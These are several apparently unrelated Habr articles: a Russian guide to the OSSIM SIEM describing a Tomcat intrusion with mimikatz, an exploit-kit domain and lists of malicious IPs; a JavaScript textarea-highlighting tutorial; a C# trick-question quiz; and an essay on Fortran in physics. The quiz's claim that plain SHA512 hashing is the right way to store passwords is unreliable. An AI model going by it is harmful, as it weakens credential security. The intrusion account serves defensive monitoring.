
А что это было?
А было так. В одной конторе айтишники тестировали какую-то штуковину, которая крутилась в среде сервера приложений tomcat. Они установили эту штуку на первый попавшийся сервер, ясное дело оставив вход на консоль с пустым паролем. По тестировали и забыли. Первым попавшимся оказался сервер служб терминалов. И, как понятно, tomcat работал под учетной записью system. Злой хакер фишингом подсунул трояна на компьютер одного из сотрудников и посмотрел, что полезного есть в сети. Нашел этот забытый веб-сервер и обрадовался. Залил на него библиотеку для поддержки консольных команд. Именно момент тестирования этой библиотеки показан на картинке. Была запущена команда net user, а suricata засвистела увидев в http-responce содержимое вывода этой команды. Пока разбирались, что за фигня, злой хакер уже примостил туда мимикацу и начал собирать пароли пользователей, благо на сервер терминалов они все заходят.
Ситуация очень жизненная. Люди всегда допускают ошибки. Не только айтишники, но и хакеры.
Или вот более простая история. Вот страничка алармов совсем свежая.
Это так называемый OTX Pulse. Вот его детали:

А что это было?
А это браузер одного из сотрудников, когда он просматривал одну из веток форума на сайте bankir.ru, ломанулся на URL owqkq.ne1t3v8.top, а это одна из парковочных страниц, пользующих Angler Exploit Toolkit. Тоже интересная история.
Чтобы не было «мертвых зон», необходимо в первую очередь расставить агентов HIDS (OSSEC) на ВСЕ хосты в сети. Затем, настроить передачу на «неразборчивый» интерфейс OSSIM ВСЕГО трафика вашей внутренней сети, чтобы он обрабатывался NIDS (Suricata). Обязательно настроить и запустить периодическое сканирование уязвимостей сканером OpenVAS по крайней мере всех узлов DMZ. Это важно. Наблюдения показывают, что даже по совсем маленькой компании каждые сутки проходятся 20-50 вражеских сканеров. Будет лучше, если вы обнаружите уязвимость раньше, чем они. Я не преувеличиваю, только преуменьшаю. Вот реальный фрагмент суточного отчета:
`Коммуникации с известными вредоносными хостами за период 2016:02:18 - 2016:02:19
Время Внешний IP Место Репутация хоста
2016-02-18 09:22:46 180.97.106.37 Nanjing Malicious Host
2016-02-18 09:38:37 216.218.206.123 Fremont Malicious Host
2016-02-18 09:52:57 85.25.214.226 Germany Scanning Host
2016-02-18 10:08:11 146.185.250.105 Saint Petersburg Malicious Host
2016-02-18 10:22:54 178.62.14.193 London Malicious Host
2016-02-18 10:23:24 94.102.49.79 Netherlands Malicious Host
2016-02-18 10:47:52 195.88.209.6 Moscow Malicious Host
2016-02-18 10:53:29 222.186.34.177 Nanjing Malicious Host
2016-02-18 11:07:48 71.6.135.131 San Diego Malicious Host
2016-02-18 11:58:17 193.105.134.220 Sweden Malicious Host
2016-02-18 11:58:51 62.210.206.219 France Malicious Host
2016-02-18 12:28:13 193.109.69.150 Russia Malicious Host
2016-02-18 12:43:40 216.218.206.96 Fremont Malicious Host
2016-02-18 13:08:50 209.126.124.67 St Louis Malicious Host
2016-02-18 13:53:19 178.33.17.241 France Malicious Host
2016-02-18 14:23:52 198.20.70.114 Chicago Malicious Host
2016-02-18 14:32:49 104.219.238.10 Rye Malicious Host Scanning Host
2016-02-18 14:38:38 198.23.112.119 Dallas Scanning Host
2016-02-18 15:02:58 198.20.69.98 Chicago Malicious Host
2016-02-18 15:03:29 64.125.239.136 United States Malicious Host
2016-02-18 15:28:35 162.248.74.2 Clarks Summit Malicious Host
2016-02-18 15:43:36 222.174.5.28 Jinan Malicious Host
2016-02-18 15:57:42 66.240.236.119 San Diego Malicious Host
2016-02-18 16:13:09 74.82.47.45 Fremont Malicious Host
2016-02-18 16:13:44 64.125.239.92 United States Malicious Host
2016-02-18 17:07:57 142.54.162.74 Kansas City Malicious Host
2016-02-18 17:22:41 64.125.239.107 United States Malicious Host
2016-02-18 17:58:54 23.239.66.99 United States Malicious Host
2016-02-18 18:07:50 61.216.2.14 Taiwan Malicious Host
2016-02-18 18:08:03 198.20.69.74 Chicago Malicious Host
2016-02-18 18:08:18 141.212.122.84 Ann Arbor Malicious Host
2016-02-18 18:08:18 141.212.122.81 Ann Arbor Malicious Host
2016-02-18 19:52:53 185.94.111.1 Russia Malicious Host
2016-02-18 19:58:27 162.244.35.24 United States Malicious Host
2016-02-18 20:23:00 162.244.35.22 United States Malicious Host
2016-02-18 20:23:37 89.248.160.192 Netherlands Malicious Host
2016-02-18 20:43:55 222.174.5.17 Jinan Malicious Host
2016-02-18 21:23:55 185.130.5.201 Republic of Lithuania Malicious Host
2016-02-18 21:47:39 92.60.184.34 Ukraine Scanning Host
2016-02-18 22:33:48 209.126.102.181 St Louis Malicious Host
2016-02-18 22:57:37 71.6.167.142 San Diego Malicious Host
2016-02-18 23:13:37 212.83.148.78 France Malicious Host
2016-02-19 00:07:54 185.130.5.240 Republic of Lithuania Scanning Host
2016-02-19 00:48:22 64.125.239.224 United States Malicious Host
2016-02-19 01:13:11 66.240.192.138 San Diego Malicious Host Scanning Host
2016-02-19 02:33:05 198.204.234.74 Kansas City Scanning Host Malicious Host
2016-02-19 02:57:03 104.243.223.8 Tampa Malicious Host
2016-02-19 02:58:02 198.20.99.130 Netherlands Malicious Host
2016-02-19 03:27:43 162.244.35.25 United States Malicious Host
2016-02-19 03:28:13 89.163.251.200 Germany Malicious Host
2016-02-19 04:28:25 71.6.165.200 San Diego Malicious Host
2016-02-19 04:52:08 93.174.93.181 Netherlands Malicious Host
2016-02-19 04:58:24 184.105.247.238 Fremont Malicious Host
2016-02-19 05:23:07 192.162.101.79 Russia Malicious Host
2016-02-19 05:23:20 64.125.239.112 United States Malicious Host
2016-02-19 06:12:43 188.138.1.218 Germany Malicious Host Scanning Host
2016-02-19 06:12:44 74.82.47.55 Fremont Malicious Host
2016-02-19 06:43:55 209.239.123.106 St Louis Malicious Host
2016-02-19 07:13:45 185.56.28.67 Netherlands Malicious Host
2016-02-19 08:13:09 184.105.247.228 Fremont Malicious Host
2016-02-19 08:28:51 184.105.139.72 Fremont Malicious Host`
И это только та часть, которая относится к известным сообществу злодеям, а есть еще часть отчета со списком неизвестных злодеев. Конечно, большинство из них наседает не сильно. Например: вот так (это вырезка из того же отчета):
`Информация Netflow для 180.97.106.37 : Nanjing : Malicious Host
Время Период Протокол Источник Получатель Пакетов Байт Потоков
2016-02-18 09:22:46.585 0.000 ICMP 91.111.111.9:0 180.97.106.37:3.0 1 56 1
2016-02-18 09:22:46.586 0.000 TCP 180.97.106.37:46024 91.111.111.9:3128 1 40 1
2016-02-18 20:32:23.247 0.000 TCP 180.97.106.37:37254 91.111.111.101:22 1 40 1
2016-02-18 20:43:38.783 0.000 TCP 180.97.106.37:45840 91.111.111.25:22 1 40 1
2016-02-18 20:43:38.783 0.000 ICMP 91.111.111.25:0 180.97.106.37:3.0 3 204 1
2016-02-18 22:07:25.502 0.000 TCP 180.97.106.37:54895 91.111.111.36:22 2 80 1
2016-02-18 22:41:06.739 0.000 TCP 91.111.111.13:22 180.97.106.37:48365 1 40 1
2016-02-18 23:16:01.974 0.996 TCP 180.97.106.37:13302 91.111.111.32:80 10 539 1
2016-02-18 23:16:01.975 0.679 TCP 91.111.111.32:80 180.97.106.37:13302 7 3048 1
2016-02-18 23:20:07.473 0.000 TCP 180.97.106.37:43667 91.111.111.9:22 2 80 1
2016-02-18 23:20:07.473 0.000 ICMP 91.111.111.9:0 180.97.106.37:3.0 1 56 1
2016-02-19 05:50:52.757 12.217 TCP 91.111.111.44:80 180.97.106.37:53461 5 260 1`
Но встречаются и весьма навязчивые личности.
Еще вам понадобятся логи файрволов. Это тот минимум, который есть в любой конторе. А дальше уже внутренние штуки: логи доступа к СУБД и отдельным бизнес-приложениям, логи веб-серверов и т.д. и т.п. Собрать можно всё, что угодно. Если нет стандартного плагина для парсинга логов, очень легко написать свой. Правда легко. Разработка вашего первого плагина не займет у вас больше пары дней. А разработка второго, займет пару часов.
Что касается контроля нарушения организационных мер защиты, вот, например, у вас в конторе запрещено вносить изменения в конфигурацию production среды без согласования службы информационной безопасности. OSSEC просвистит вам о любом изменении конфигурации и вы сможете проверить было оно согласовано или нет. Самое интересное начинается, когда выясняется, что никто это изменение не вносил.
Давать советы о том, какие именно правила контроля надо применять, я не буду. В каждой деревне свои традиции. Если есть вопросы, спрашивайте.
**Важно.** AlienVault OSSIM — это не только SIEM в классическом понимании. Это целая этажерка, в которую входят: Host IDS, Network IDS, Wireless IDS, Volnurability Scaner, NetFlow Collector. То есть, это полный классический набор «контролей» для организации видеонаблюдения за сетью компании.
#### Траблы и шутинг
Если вам кажется, что-то работает не так, надо начинать смотреть логи. Где?
Логи OSSEC и ошибки:
`/var/ossec/logs/ossec.log`- здесь вы увидите ошибки OSSEC. Самая распространенная ошибка — это потеря связи с агентом, бывает при каких-нибудь фатальных сбоях коммуникации по сети, или после переустановки агента. Редкая, но при большом количестве агентов может быть не такой уж редкой. Если на консоли вы видите, что какой-либо агент не активен, а вы знаете, что компьютер включен, значит вам сюда. В логе ошибка выглядит как `ERROR: Duplicated counter for 'agent-name'`. Устраняется просто. На веб-консоли (environment — detection — agents) или в файле `/var/ossec/etc/client.keys` ищем агента с этим именем и смотрим его номер (число в самой левой колонке). Затем лезем в каталог `/var/ossec/queue/rids` и удаляем в нем файл с именем — номером агента. Заходим SSH на консоль сервера, выходим в командную строку и делаем `/etc/init.d/ossec restart`. Все дела. Честно говоря, других ошибок с OSSEC я и не видел.
`/var/ossec/logs/alerts/alerts.log`- это лог в который OSSEC складывает разжеванные события от агентов, именно отсюда OSSIM читает события и обрабатывает их плагином для OSSEC. Здесь вы можете посмотреть, что туда валится и как это выглядит.
Остальные логи в традиционной `/var/log` из них полезные `/var/log/alienvault/agent/agent.log` и там же `agent\_error.log`. Они могут пригодиться при отладке собственных плагинов. Учтите, что на рабочей системе размер `agent.log` исчисляется гигабайтами.
Каких-то серьезных ошибок в работе OSSIM я никогда не наблюдал. Один раз после очередного апдейта системы перестал работать регулярный бэкап. Оказалось они неверно назначили права на один из файлов. Это исправили буквально на следующие сутки. Информация о таких проблемах проходит на форуме сообщества. Еще один раз, после очередного апдейта, перестали работать следующие апдейты. В этот раз пришло оповещение, что апдейт, который выложили четыре часа назад содержит баг и вот его надо устранить таким-то образом, а вот исправленный апдейт был выложен в такое-то время. Кстати, если апдейт стандартными средствами (из веб или ssh консоли) валится и не работает, его можно выполнить командами
`apt-get update
apt-get upgrade`
с консоли сервера.
Пожалуй, это всё, что я хотел сказать. И главное. Это Open Source. Чего бы вам не захотелось — Python с вами. А если вы не хотите, чтобы он был с вами, смотрите на коммерческую версию — Python с ними. И здесь мы подходим к последнему вопросу.
#### Open Source или Enterprise?
Мой ответ: если вам нужен SIEM для нужд компании, то Enterprise. У вас никогда не хватит человеческих и технических ресурсов, чтобы довести Open Source версию до уровня Enterprise, конечно, если ваша компания не ставит целью разработку собственного SIEM. Но, если это не ваш бизнес, займитесь своим. К сожалению, любой Enterprise SIEM стоит очень дорого. Но они стоят так дорого не потому, что у них какие-то необыкновенные движки сервера корреляции, а потому что в них вложены огромные затраты на создание библиотек правил корреляции событий, анализ «сигнатур» сложных атак и способов их обнаружения, отладку этих способов. Это та работа, которую вы не сможете выполнить самостоятельно. Я не хочу здесь распространяться о преимуществах коммерческих продуктов, мне эти преимущества кажутся очевидными и не стоящими обсуждения.
Так почему я трачу время на этот Open Source? Во-первых, он мне нравится. Из всех подобных Open Source проектов, этот удачный. Во-вторых, на сайте компании AlienVault написано что-то вроде «мы хотим сделать безопасность доступной для всех». Неплохая идея. Поддерживаю. Очень многие компании просто никак не могут себе позволить купить коммерческий продукт этого класса. Я знаю, что есть целая армия сисадминов-фрилансеров, назовем их так, обслуживающих небольшие компании. Им есть смысл посмотреть в эту сторону. Я ведь не зря в самом начале упомянул мини-компьютер. Маленький SIEM — это вполне реальная штука.
Этерпрайзу — энтерпрайзово, а комьюнити — комьюнитево. Землю — крестьянам, фабрики — рабочим, деньги — банковским служащим. «Счастья всем, и чтобы на всех хватило» (А. и Б. Стругацкие. «Пикник на обочине»).
Использованные источники:
<https://www.alienvault.com/documentation>
<https://alienvault.ru/open-threat-exchange/>
<http://ossec.github.io/docs/>
<http://suricata-ids.org/docs/>
|
https://habr.com/ru/post/278809/
| null |
ru
| null |
# Организуем выделение текста в textarea
Добрый день.
В разработке интерфейсов иногда можно встретиться с задачей выделения вводимого пользователем текста в зависимости от определенных условий. (Например, была реализована серверная проверка грамматики, либо необходимо выделять определенным цветом те или иные слова\участки и т.д.)
Однако, элемент textarea не поддерживает html\bb теги. Как один из способов решения — использование contenteditable в элементах div.
В данной небольшой статье я предлагаю более-менее подробно рассмотреть способ выделения текста, используя textarea.
#### Общая идея решения
Так как не существует способа добавить поддержку тегов в textarea, то следующим вариантом является использование «многослойности».
С помощью z-index и абсолютного позиционирования поместим блок pre за необходимым нам textarea.
В элементе pre настроим шрифт аналогичный textarea и также зададим css свойства, которые нам позволят зеркально повторять текст блока textarea (о них чуть ниже)
Также создадим класс, который будет после каждого изменения содержимого textarea синхронизировать данные, осуществлять поиск данных, необходимых для выделения.
Иллюстрация данного решения:

#### Разбираем решение
За основную задачу возьмем — создание класса, который на вход получает значения целевой ноды (textarea), функции — проверки на выделение и значение шрифта (css свойства font)
Конструктор класса должен добавить в DOM-модель документа необходимый элемент pre, позиционировать его и повесить события. Сюда же можно добавить установку css свойств.
```
/**
* Создает экземпляр "интерактивного" textarea
* @name TextareaExtension
* @param target - целевой нода textarea
* @param processor - функция для проверки слова на выделение
* @param font - шрифт
*/
function TextareaExtension(target , processor, font)
{
var setStyleOptions = function()
{
//Добавляем класс (чтобы не прописывать все свойства), добавляем в DOM, устанавливаем font
preItem.className = "text-area-selection";
target.parentNode.appendChild(preItem);
target.style.font = preItem.style.font = font || "14px Ariel";
//Определяем позиционирование, прозрачность, сразу же устанавливаем скроллы
target.style.width = preItem.style.width = target.offsetWidth + "px";
target.style.height = preItem.style.height = target.offsetHeight + "px";
preItem.style.top = target.offsetTop + "px";
preItem.style.left = target.offsetLeft + "px";
target.style.background = "transparent";
target.style.overflow = "scroll";
//Для тега pre свойство margin по умолчанию = 1em 0px. Поставим нулевые значения.
//(при использовании, например span вместо pre такая проблема отпадает)
preItem.style.margin = "0px 0px";
}
setStyleOptions();
//Добавляем события
if (target.addEventListener) {
//При изменении анализируем новое состояние textarea
target.addEventListener("change", this.analyse, false);
target.addEventListener("keyup", this.analyse, false);
//Если текста было введено много - необходимо синхронизировать скролы textarea и pre
target.addEventListener("scroll", this.scrollSync, false);
//Также ставим обработчик на resize
target.addEventListener("mousemove", this.resize, false);
}
else
if (target.attachEvent) {
target.attachEvent("onchange", this.analyse);
target.attachEvent("onkeyup", this.analyse);
target.attachEvent("onscroll", this.scrollSync);
target.attachEvent("mousemove", this.resize);
}
}
```
Итак, каркас класса создан. Определим оставшиеся методы класса:
```
this.scrollSync = function () {
preItem.scrollTop = target.scrollTop;
};
this.resize = function () {
preItem.style.width = target.style.width;
preItem.style.height = target.style.height;
preItem.style.top = target.offsetTop + "px";
preItem.style.left = target.offsetLeft + "px";
};
this.analyse = function (){
var text = target.value;
var words = text.split(/[\s]/);
var textPosition = 0;
var result = "";
for (var i in words) {
if (processor(words[i])) {
var textIndex;
if (text.indexOf) {
textIndex = text.indexOf(words[i]);
}
else textIndex = findText(text, words[i]);
result += text.substr(0, textIndex) + "" + words[i] + "";
text = text.substr(textIndex + words[i].length, text.length);
}
}
result += text;
preItem.innerHTML = result;
};
```
Метод analyse перебирает каждое слово, отправляя его в определенную заранее функцию. Если слово должно выделяться — метод копирует предыдущее содержимое в pre и «оборачивает» необходимое слово в span с классом, определяющим способ выделения (в данном примере — нижнее точечное подчеркивание)
Для браузеров, не поддерживающих функцию indexOf, определим метод прямого поиска — findText (в нем реализуем прямой проход по массивам)
#### CSS-свойства
Приведем список определенных свойств, а затем разберем их:
```
.text-area-selection {
position:absolute;
padding:2px;
z-index:-1;
display:block;
word-wrap:break-word;
white-space:pre-wrap;
color:white;
overflow:scroll;
}
.text-color-bordered {
border-bottom:1px dotted red;
}
```
Как уже было сказано, элемент pre должен позиционироваться под textarea, поэтому позиционируем его абсолютно и устанавливаем z-index в -1. Добавляем отступы, скроллы.
Теперь перейдем к определениям word-wrap и white-space. В данной задаче эти свойства играют очень важную роль.
white-space: pre-wrap позволяет учитывать все пробелы в строках и в то же время он не позволяет продолжать текст горизонтально (переносит его), если он не помещается в 1 строку
word-wrap:break-word — определяет поведение текста, при котором слова, не помещающиеся на 1 строку не растягивают элемент, а переносятся на другую строку.
В результате мы получаем выделение текста по результату работы нашей функции:

Исходники:
[Ссылка на GitHub](https://github.com/xnimorz/textArea-selector)
[CodePen](http://codepen.io/xnimorz/pen/iLsjv)
#### Расширения
В данном примере представлен способ работы для встроенной функции.
В тех или иных ситуациях возможны случаи, когда результат (выделять\не выделять) необходимо получить от сервера. В таком случае возможно воспользоваться паттерном команда, чтобы отправлять серверу только список изменений. А, непосредственно, выделение организовать в отдельной callback функции.
|
https://habr.com/ru/post/185558/
| null |
ru
| null |
# C# and .NET tricky questions
[](http://habrahabr.ru/post/498470/)
I have collected some most interesting and not well-known questions from the web. And also based on interesting books, articles and videos I have seen, I have wrote some of questions myself.
I want propose you to guess right answer.
1. What would be displayed? (if something would be displayed at all)
```
string nullString = (string)null;
Console.WriteLine (nullString is string);
```
**Answer**
False, because Null doesn’t have type in runtime
Credits: h[ttps://www.dotnetcurry.com/csharp/1417/csharp-common-mistakes](http://ttps://www.dotnetcurry.com/csharp/1417/csharp-common-mistakes)
2. What would be displayed on the screen in .NET console application?
```
Console.WriteLine (Math.Round(1.5));
Console.WriteLine (Math.Round(2.5));
```
**Answer**
2 and 2. Because by default rounding to the nearest even number is known as Bankers' Rounding. Surprisingly in Mono result would be 2 and 3.
3. What would be the result of
```
static void Main(string[] args)
{
float f = Sum(0.1f, 0.2f);
float g = Sum(0.1f, 0.2f);
Console.WriteLine(f == g);
}
static float Sum(float f1, float f2)
{
return f1 + f2;
}
```
a) True
b) False
c) Exception would be thrown
d) That depend (could be either true or false)
**Answer**
d
When running normally, the JIT can store the result of the sum more accurately than a float can really represent — it can use the default x86 80-bit representation, for instance, for the sum itself, the return value, and the local variable.
Credits:
[Binary floating point and .NET](https://csharpindepth.com/Articles/FloatingPoint)
4. What would be the result of
```
float price = 4.99F;
int quantity = 17;
float total = price * quantity;
Console.WriteLine("The total price is ${0}.", total);
```
a) The total price is $85
b) The total price is $84.83
c) The total price is $84
d) The total price is $84.82999
**Answer**
d
Credits:
[Binary floating point and .NET](https://csharpindepth.com/Articles/FloatingPoint)
[Floating Point in .NET part 1: Concepts and Formats](https://www.extremeoptimization.com/resources/Articles/FPDotNetConceptsAndFormats.aspx)
5. What is the right way to store passwords in database? Choose one or multiple correct answers
a) In plain text
b) Encrypted with DES
c) Encrypted with AES
d) Hashed with MD5
e) Hashed with SHA512
**Answer**
e
Don’t use MD5 anymore
By the way it is also possible to use keyed hashing algorithms: HMACSHA1 or MACTripleDES
6. In between different .NET technologies there is a lot of timers. Which one timer does not exist?
a) Timer from System.Windows.Forms
b) DispatchTimer from System.Windows.Threading
c) DispatchTimer from Windows.UI.XAML
d) Timer from System.Timers
e) Timer from System.Windows.Threading.Timers
f) Timer from System.Threading
**Answer**
e
Credits: CLR via C# Jeffrey Richter
7. Which one .NET REPL does not exists?
a) dotnetfiddle.net
b) repl.it/languages/csharp
c) csharpcompiler.net
d) dotnet.microsoft.com/platform/try-dotnet
e) csharppad.com
**Answer**
c
8. If you want to set a type long for a number in C# you can add at the end letter L or l. For example:
```
var l = 138l;
```
With which letter it is possible to mark a decimal type?
a) C or c
b) D or d
c) M or m
d) E or e
**Answer**
c
9. What will display on the screen console application that will contain next code:
```
class Program
{
static Program()
{
Console.WriteLine("Static constructor");
}
public Program()
{
Console.WriteLine("Constructor");
}
static void Main(string[] args)
{
Console.WriteLine("Main");
Console.ReadLine();
}
}
```
**Answer**
«Static constructor» and «Main»
As you might know, static constructor is called automatically before the first instance is created or any static members are referenced. And only then public constructor is called. But in this case, we are in console application and public constructor doesn’t called.
10. What would be displayed as result?
```
[Flags]
public enum Status
{
Funny = 0x01,
Hilarious = 0x02,
Boring = 0x04,
Cool = 0x08,
Interesting = 0x10,
Informative = 0x20,
Error = 0x40
}
public static void Main (string[] args) {
var code = 24;
Console.WriteLine (String.Format("This Quiz is: {0}", (Status)code));
}
```
**Answer**
This Quiz is: Cool Interesting
24 that would be 0011000 in binary system
Writing numbers in column
Funny = 0
Hilarious = 0
Boring = 0
Cool = 1
Interesting = 1
Informative = 0
Error = 0
Credits:
[C# Often Surprises Me, part: 000001](http://www.strychnine.co.uk/2016/09/c-often-surprises-part-000001/)
[Enumeration types (C# reference)](https://docs.microsoft.com/en-us/dotnet/csharp/language-reference/builtin-types/enum)
11. Where is a difference between String and string?
**Answer**
String is .NET alias for c# string. Similar like short and int in C# are mapped to Int16 and Int32 in .NET
Use next link to get more details [Difference between string and String in C#](https://programmingwithmosh.com/net/difference-between-string-and-string-in-c/)
12. What does mean (or at least has meant initially) Visual Studio sign?
**Answer**
Intersection of Intranet and Internet worlds.
Credits: [That Visual Studio logo--it's not what you think it is](https://www.mobilize.net/blog/that-visual-studio-logo-its-not-what-you-think-it-is)
13. Please match:
Async/await
Try/catch
ValidateAntiForgeryToken
with abbreviations:
**TAP**, **SEH**, **STP**
**Answer**
Async/await -> TAP (Task asynchronous programming model)
Try/catch -> SEH (Structured Exception Handling)
ValidateAntiForgeryToken -> STP (Synchronizer Token Pattern)
14. Which one is not .NET CMS?
a) mojoPortal
b) N2 CMS
c) Atomic CMS
d) Composite C1
e) Concrete5
f) Piranha CMS
**Answer**
e
15. What would be displayed on the screen?
```
class Program
{
private static int y = x;
private static int x = 5;
static void Main(string[] args)
{
Console.WriteLine(y);
Console.ReadLine();
}
}
```
**Answer**
0
Sometimes declaring variables order plays a role.
16. Which Concurrent Collection class is missing in .Net
a) ConcurrentQueue
b) ConcurrentStack
c) ConcurrentList
d) ConcurrentDictionary
e) ConcurrentBag
**Answer**
c
17. What is the preferable way to run async code synchronously (if it’s not possible to use await):
a) Wait()
b) Result()
c) GetAwaiter().GetResult()
**Answer**
c
Wait and Result are throwing aggregate exception instead of normal
Credits: [Correcting Common Async/Await Mistakes in .NET — Brandon Minnick](https://www.youtube.com/watch?v=J0mcYVxJEl0)
|
https://habr.com/ru/post/498470/
| null |
en
| null |
# Почему физики всё ещё используют Fortran
> Не знаю, как будет выглядеть язык программирования в 2000-м году, но я знаю, что называться он будет FORTRAN.
>
> — Чарльз Энтони Ричард Хоар, ок. 1982
В индустрии Fortran сегодня используется редко – в одном из списков популярных языков он [оказался на 28-м месте](http://www.tiobe.com/index.php/content/paperinfo/tpci/index.html). Но Fortran всё ещё главный язык для крупномасштабных симуляций физических систем – то есть для таких вещей, как астрофизическое моделирование звёзд и галактик (напр. [Flash](http://flash.uchicago.edu/site/flashcode/)), крупномасштабной молекулярной динамики, коды подсчёта электронных структур ([SIESTA](http://departments.icmab.es/leem/siesta/)), климатические модели, и т.п. В области высокопроизводительных вычислений, подмножеством которых являются крупномасштабные числовые симуляции, сегодня используются лишь два языка – C/C++ и «современный Fortran» (Fortran 90/95/03/08). Популярные библиотеки [Open MPI](https://en.wikipedia.org/wiki/Open_MPI) для распараллеливания кода были разработаны для двух этих языков. В общем, если вам нужен быстрый код, работающий на нескольких процессорах, у вас есть только два варианта. В современном Fortran есть такая особенность, как "[coarray](https://habrahabr.ru/company/intel/blog/203618/)", позволяющая прямо в языке работать с параллельным программированием. Coarray появились в расширении Fortran 95, а затем были включены в Fortran 2008.
Активное использование Fortran физиками часто приводит в замешательство специалистов по информатике и других не связанных с этой областью людей, которым кажется, что Fortran – исторический анахронизм.
Я хотел бы объяснить, почему Fortran всё ещё остаётся полезным. Я не призываю изучающих физику студентов учить Fortran – поскольку большинство из них будут заниматься исследованиями, им лучше заняться изучением C/C++ (или остановиться на Matlab/Octave/Python). Я хотел бы пояснить, почему Fortran всё ещё используется, и доказать, что это не только из-за того, что физики «отстают от моды» (хотя иногда это так и есть – в прошлом году я видел студента-физика, работавшего с кодом Fortran 77, при этом ни он, ни его руководитель ничего не слышали про Fortran 90). Специалисты по информатике должны рассматривать преобладание Fortran в числовых вычислениях как вызов.
Перед тем, как углубиться в тему, я хочу обсудить историю, поскольку, когда люди слышат слово «Fortran», они сразу представляют себе перфокарты и код с пронумерованными строками. Первая спецификация Fortran была написана в 1954 году. Ранний Fortran (тогда его название писалось заглавными буквами, FORTRAN), был, по современным меркам, адским языком, но это был невероятный шаг вперёд от предыдущего программирования на ассемблере. На FORTRAN часто программировали при помощи перфокарт, как об этом без удовольствия вспоминает профессор Мириам Форман из университета Стони Брук. У Fortran было много версий, самые известные из которых – стандарты 66, 77, 90, 95, 03 и 08.
Часто говорят, что Fortran до сих пор используют из-за его скорости. Но самый ли он быстрый? На сайте [benchmarksgame.alioth.debian.org](http://benchmarksgame.alioth.debian.org) есть [сравнение C и Fortran](http://benchmarksgame.alioth.debian.org/u64q/fortran.html) в нескольких тестах среди многих языков. В большинстве случаев Fortran и C/C++ оказываются самыми быстрыми. Любимый программистами Python часто отстаёт в скорости в 100 раз, но это в порядке вещей для интерпретируемого кода. Python не подходит для сложных числовых вычислений, но хорошо подходит для другого. Что интересно, C/C++ выигрывает у Fortran во всех тестах, кроме двух, хотя в целом по результатам они мало отличаются. Тесты, где Fortran выигрывает, наиболее «физические» – это симуляция системы из n тел и расчёт спектра. Результаты зависят от количества ядер процессора, например, Fortran немного отстаёт от C/C++ на четырёхъядерном. Тесты, в которых Fortran сильно отстаёт от C/C++, большую часть времени занимаются чтением и записью данных, и в этом отношении медлительность Fortran известна.
Так что, C/C++ настолько же быстрый, насколько Fortran, а иногда и немного быстрее. Нас интересует, «почему профессора физики продолжают советовать своим студентам использовать Fortran вместо C/C++?»
У Fortran есть унаследованный код
---------------------------------
Благодаря долгой истории Fortran, неудивительно, что на нём написаны горы кода по физике. Физики стараются минимизировать время на программирование, поэтому, если они найдут более ранний код, они будут его использовать. Даже если старый код неудобочитаемый, плохо документированный и не самый эффективный, чаще использовать старый проверенный, чем писать новый. Задача физиков – не писать код, они пытаются понять природу реальности. У профессоров унаследованный код всегда под рукой (часто этот код они сами и писали десятилетия назад), и они передают его своим студентам. Это сохраняет их время и удаляет неопределённости из процесса устранения ошибок.
Студентам-физикам изучать Fortran легче, чем C/C++
--------------------------------------------------
Я думаю, что изучать Fortran легче, чем C/C++. Fortran 90 и C очень похожи, но на Fortran писать проще. C – язык сравнительно примитивный, поэтому физики, избирающие себе C/C++, занимаются объектно-ориентированным программированием. ООП может быть полезным, особенно в крупных программных проектах, но изучать его гораздо дольше. Нужно изучать такие абстракции, как классы и наследование. Парадигма ООП очень отличается от процедурной, используемой в Fortran. Fortran основан на простейшей процедурной парадигме, более приближенной к тому, что происходит у компьютера «под капотом». Когда вы оптимизируете/векторизуете код для увеличения скорости, с процедурной парадигмой легче работать. Физики обычно понимают, как работают компьютеры, и мыслят в терминах физических процессов, например, передачи данных с диска в RAM, а из RAM в кэш процессора. Они отличаются от математиков, предпочитающих размышлять в терминах абстрактных функций и логики. Также это мышление отличается от объектно-ориентированного. Оптимизация ООП-кода более сложна с моей точки зрения, чем процедурного. Объекты – очень громоздкие структуры по сравнению со структурами данных, предпочитаемыми физиками: массивами.
Лёгкость первая: работа Fortran с массивами
-------------------------------------------
Массивы, или, как их зовут физики, матрицы, находятся в сердце всех физических вычислений. В Fortran 90+ можно найти много возможностей для работы с ними, схожих с [APL](https://en.wikipedia.org/wiki/APL_(programming_language)) и Matlab/Octave. Массивы можно копировать, умножать на скаляр, перемножать между собой очень интуитивным образом:
```
A = B
A = 3.24*B
C = A*B
B = exp(A)
norm = sqrt(sum(A**2))
```
